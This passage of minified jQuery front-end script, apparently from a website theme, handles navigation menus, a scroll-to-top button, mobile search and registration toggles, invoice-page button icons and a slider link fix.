			}), g > h ? c.show() : c.hide(); g > h && 960 < window.innerWidth;) g -= d.last().width(), d.last().prependTo('.overflow', this), d.splice(-1, 1);
			a('.uMenuRoot', this).css({overflow: 'visible'})
		}.apply(this)
	}
}(jQuery);
var umenu = function () {
	$('#catmenu').uNavMenu()
};
$(document).ready(function () {
	$(function (b) {
		var c = b('#scrollup');
		b(window).scroll(function () {
			c['fade' + (100 < b(this).scrollTop() ? 'In' : 'Out')](600)
		})
	}), $('#scrollup').click(function () {
		return $('body,html').animate({scrollTop: 0}, 800), !1
	}), $('html').has('.forumContent').addClass('forum-page'), $('.header-srch .schQuery input').attr('placeholder', $('header .schBtn input').val()), $('#sFltLst').parent('div').css('position', 'relative');
	var a = $('#uidLogForm').html();
	$('.loginformMobile').append(a), ('invoices' == currentPageIdTemplate || 'checkout' == currentPageIdTemplate || 'forum' == currentModuleTemplate) && $('table > tbody > tr > td').addClass('pageinvoices')
}), $(function (a) {
	function b() {
		961 > window.innerWidth ? a('#catmenu li.uWithSubmenu i').each(function () {
			'keyboard_arrow_down' == a(this).html() && a(this).html('add')
		}) : a('#catmenu li.uWithSubmenu i').html('keyboard_arrow_down')
	}

	a('#uNMenuDiv1').append('<div class="close-menu"><i class="material-icons">close</i></div>'), window.onresize = umenu, window.onload = umenu;
	var c = a('.main-menu li.uWithSubmenu');
	a('> a', c).after('<i class="material-icons menu_tog">keyboard_arrow_down</i>'), b(), a(window).resize(function () {
		b()
	}), a('> i', c).click(function () {
		961 > window.innerWidth && ('add' == a(this).text() ? (a(this).parent().addClass('over'), a(this).text('remove')) : (a(this).parent().removeClass('over'), a(this).text('add')))
	}), a('.show-menu').on('click', function () {
		a('#uNMenuDiv1').toggleClass('openMenu'), a('.base').toggleClass('fixed')
	});
	var d = a('.logo-b #search-m-bd');
	if (a('#show-search').on('click', function () {
		d.toggleClass('open'), a('#search-m-bd .queryField').focus()
	}), a('#show-registration').on('click', function () {
		a('.registration-links').toggleClass('open')
	}), a('.share-links').on('click', function () {
		a('.logo-b .soc-block').toggleClass('open')
	}), a('.goOnTop').on('click', function (h) {
		h.preventDefault(), a('body, html').animate({scrollTop: 0}, 1e3)
	}), a(document).on('click', function (h) {
		0 !== a('.uMenuRoot').has(h.target).length || a(h.target).hasClass('show-menu') || (a('#uNMenuDiv1').removeClass('openMenu'), a('.base').removeClass('fixed')), 0 !== a('#search-m-bd').has(h.target).length || a(h.target).hasClass('show-search') || d.removeClass('open'), 0 !== a('.registration-links').has(h.target).length || a(h.target).hasClass('show-registration') || a('.registration-links').removeClass('open'), 0 !== a('.logo-b .soc-block').has(h.target).length || a(h.target).hasClass('share-links') || a('.logo-b .soc-block').removeClass('open')
	}), a('#cont-shop-invoices h1').length) {
		function h(j) {
			for (var k in j) a(k).attr('title', a(k).val()).addClass('material-icons').val(j[k])
		}

		a('#cont-shop-invoices h1 + table').addClass('status_table').after('<div class="fil_togg_wrapper"><div class="fil_togg_holder"><span class="material-icons">storage</span><span class="material-icons arrow">keyboard_arrow_down</span></div></div>').siblings('table, hr').addClass('filter_table');
		var g = {
			'#invoice-form-export': 'file_download',
			'#invoice-form-print': 'print',
			'#invoice-form-send-el-goods': 'forward'
		};
		h(g), a(document).ajaxComplete(function () {
			h(g)
		}), a('.fil_togg_holder').on('click', function () {
			var j = a(this).children('.arrow');
			a('.filter_table').fadeToggle(), j.text('keyboard_arrow_up' == j.text() ? 'keyboard_arrow_down' : 'keyboard_arrow_up')
		})
	}
	a('.uTable, #order-table, #setsList').wrap('<div class="x-scroll"></div>');
	// short fix slider links
	if (navigator.maxTouchPoints === 0) {
		$('.bx-viewport a').on("mousedown", function (e) {
			var linkUrl = $(this).prop('href');
			window.location.href = linkUrl;
		});
	}
	// short fix slider links
}), WebFontConfig = {google: {families: ['Arimo:400,700&subset=cyrillic,greek']}, active: umenu};